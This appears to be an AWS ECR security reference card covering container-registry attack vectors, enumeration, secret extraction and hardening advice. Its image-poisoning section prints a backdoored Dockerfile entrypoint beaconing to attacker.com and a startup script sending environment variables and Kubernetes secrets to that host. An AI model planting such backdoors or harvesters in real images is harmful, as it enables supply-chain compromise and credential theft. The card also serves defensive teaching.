AWS ECR Security

CONTAINERElastic Container Registry stores Docker container images used by ECS, EKS, and Lambda. Attackers exploit repository policies, image pull access, and push permissions for supply chain attacks, credential theft, and persistent backdoors.
📋Service Overview
Repositories & Images
ECR stores Docker and OCI container images in private or public repositories. Each repository has its own resource policy controlling push/pull access. Images are identified by tags or SHA256 digests — mutable tags allow image replacement attacks if not protected by tag immutability.
Image Scanning & Signing
ECR offers basic scanning (Clair-based) and enhanced scanning (Amazon Inspector) for CVE detection. Image signing via AWS Signer or Notation validates image provenance. Without signing verification, any image pushed to a repository can be deployed to production.
Lifecycle & Replication
Lifecycle policies automatically clean up old images, but misconfigured rules can delete production images. Cross-region and cross-account replication distributes images for availability — each replica inherits the destination repository's access policy, not the source's.
Security Risk Assessment
ECR is a critical supply chain component. Compromised images get deployed to production via ECS/EKS. Image layers may contain hardcoded secrets. Cross-account pull permissions can expose images to attackers.
⚔️ Attack Vectors
Image Exploitation
- •Push malicious image (same tag)
- •Overwrite :latest tag
- •Cross-account image pull
- •Layer history secrets extraction
- •Dockerfile command injection
⚠️ Misconfigurations
Common Issues
- •Public repository access
- •ecr:* permissions
- •No image scanning enabled
- •Missing image immutability
- •Cross-account pull allowed
💀 Exploitation
Techniques
- •Replace trusted image with backdoor
- •Extract secrets from layers
- •Inject cryptominer in base image
- •Add reverse shell to entrypoint
- •Modify application binaries
🎯 High-Value Targets
Repositories
- •Base images (node, python, java)
- •Production app images
- •Lambda container images
- •Internal tooling images
- •CI/CD build images
🔑 Secrets in Images
Common Locations
- •Environment variables in layers
- •Config files (application.yml)
- •SSH keys in .ssh directories
- •AWS credentials in .aws/
- •Build-time ARG secrets
🛡️ Detection
CloudTrail Events
- •PutImage (image push)
- •BatchGetImage (pull)
- •GetDownloadUrlForLayer
- •SetRepositoryPolicy
- •DeleteRepository
🔗 Supply Chain Attack Flow
Access
Get ECR push perms
Pull
Download target image
Modify
Inject backdoor
Push
Replace with same tag
Deploy
ECS/EKS pulls poison
📦 Container Image Attack Surface
Base Image
Foundation layer - widespread impact
- • FROM instruction
- • OS vulnerabilities
- • Inherited secrets
Application Layers
COPY/ADD commands
- • Application code
- • Config files
- • Embedded creds
Environment
ENV and ARG values
- • Build-time secrets
- • Runtime config
- • API keys/tokens
Entrypoint/CMD
Startup execution
- • Backdoor injection
- • Startup scripts
- • Reverse shells
🔍 Enumeration Commands
aws ecr describe-repositoriesaws ecr list-images --repository-name my-appaws ecr batch-get-image --repository-name my-app --image-ids imageTag=latestaws ecr get-repository-policy --repository-name my-appaws ecr describe-image-scan-findings --repository-name my-app --image-id imageTag=latestaws ecr get-login-password | docker login --username AWS --password-stdin 123456789012.dkr.ecr.us-east-1.amazonaws.comdocker pull 123456789012.dkr.ecr.us-east-1.amazonaws.com/my-app:latestdocker push 123456789012.dkr.ecr.us-east-1.amazonaws.com/my-app:latestdocker history --no-trunc 123456789012.dkr.ecr.us-east-1.amazonaws.com/my-app:latestdocker save my-app:latest | tar -xvf - && grep -r 'password\\|secret\\|key' */layer.tar💉 Image Poisoning Techniques
Backdoor Entrypoint
# Pull the target image docker pull 123456.dkr.ecr.region.amazonaws.com/app:latest # Create backdoored Dockerfile FROM 123456.dkr.ecr.region.amazonaws.com/app:latest COPY backdoor.sh /backdoor.sh ENTRYPOINT ["/backdoor.sh"] # backdoor.sh #!/bin/bash curl https://attacker.com/beacon & exec /original-entrypoint.sh "$@" # Push with same tag docker build -t 123456.dkr.ecr.region.amazonaws.com/app:latest . docker push 123456.dkr.ecr.region.amazonaws.com/app:latest
Credential Harvester
# Inject credential harvesting
FROM target-image:latest
# Add credential exfil on startup
RUN echo '#!/bin/bash' > /harvest.sh && \
echo 'env | curl -X POST -d @- https://attacker.com/creds &' >> /harvest.sh && \
echo 'cat /var/run/secrets/*/* | curl -X POST -d @- https://attacker.com/k8s &' >> /harvest.sh && \
echo 'exec "$@"' >> /harvest.sh && \
chmod +x /harvest.sh
ENTRYPOINT ["/harvest.sh"]
CMD ["/original-cmd"]🔑 Extracting Secrets from Image Layers
Docker images contain layer history. Secrets added and later deleted are still present in intermediate layers:
# Save image to tar docker save my-app:latest -o image.tar # Extract layers mkdir layers && tar -xf image.tar -C layers # Search for secrets in all layers for layer in layers/*/layer.tar; do echo "=== $layer ===" tar -tf "$layer" | grep -E '.env|.aws|.ssh|credentials' tar -xf "$layer" -O 2>/dev/null | strings | grep -iE 'password|secret|api.?key|token' done # Or use dive for interactive analysis dive 123456.dkr.ecr.region.amazonaws.com/app:latest
Common Secret Locations
Application environment files
AWS credentials baked in
SSH private keys
Database credentials, API keys
Visible in docker history
📜 Policy Examples
{
"Version": "2012-10-17",
"Statement": [{
"Sid": "PublicAccess",
"Effect": "Allow",
"Principal": "*",
"Action": [
"ecr:GetDownloadUrlForLayer",
"ecr:BatchGetImage"
]
}]
}Anyone can pull images - exposes application code and potentially secrets
{
"Version": "2012-10-17",
"Statement": [{
"Sid": "AllowProdECS",
"Effect": "Allow",
"Principal": {
"Service": "ecs-tasks.amazonaws.com"
},
"Action": [
"ecr:GetDownloadUrlForLayer",
"ecr:BatchGetImage"
],
"Condition": {
"StringEquals": {
"aws:SourceAccount": "123456789012"
}
}
}]
}Only ECS tasks in the same account can pull images
{
"Statement": [{
"Effect": "Allow",
"Principal": {
"AWS": "arn:aws:iam::*:root"
},
"Action": [
"ecr:PutImage",
"ecr:InitiateLayerUpload"
]
}]
}Any AWS account can push images - enables supply chain attacks
{
"Statement": [{
"Effect": "Allow",
"Principal": {
"AWS": "arn:aws:iam::123456789012:role/CodeBuildRole"
},
"Action": [
"ecr:PutImage",
"ecr:InitiateLayerUpload",
"ecr:UploadLayerPart",
"ecr:CompleteLayerUpload"
]
}]
}Only the designated CI/CD role can push new images
🎯 Real-World Attack Scenarios
Image Tag Overwrite Attack
- Attacker gains ecr:PutImage permission
- Pull the current production image
- Add cryptominer or backdoor
- Push with same tag (e.g., :latest)
- Next deployment pulls poisoned image
Secret Extraction from Layers
- Gain ecr:BatchGetImage permission
- Pull target application image
- Extract and inspect all layers
- Find AWS keys, DB passwords in history
- Use credentials to pivot further
Base Image Compromise
- Identify shared base image repository
- Push malicious version of base image
- All apps using FROM base-image inherit backdoor
- Next builds create compromised apps
- Lateral movement across all services
Cross-Account Image Theft
- Find repo with cross-account pull policy
- Pull images from victim account
- Reverse engineer application code
- Extract hardcoded credentials
- Discover vulnerabilities to exploit
🛡️ Defense Recommendations
Enable Image Tag Immutability
Prevent tag overwrites to protect against image replacement attacks.
aws ecr put-image-tag-mutability --repository-name my-app --image-tag-mutability IMMUTABLEEnable Image Scanning
Scan images on push for known vulnerabilities.
aws ecr put-image-scanning-configuration --repository-name my-app --image-scanning-configuration scanOnPush=trueRestrict Push Permissions
Only allow CI/CD roles to push images. Deny manual pushes.
Use Image Digest References
Reference images by digest (@sha256:...) instead of mutable tags.
image: 123456.dkr.ecr.region.amazonaws.com/app@sha256:abc123...Sign Images with Notation/Cosign
Cryptographically sign images and verify signatures before deployment.
Monitor ECR API Calls
Alert on PutImage, SetRepositoryPolicy, and DeleteRepository events.
Related Services to Investigate
ECS
Container orchestration
EKS
Kubernetes
CodeBuild
Image builds
Lambda
Container images
AWS ECR Security Card • Toc Consulting
Always obtain proper authorization before testing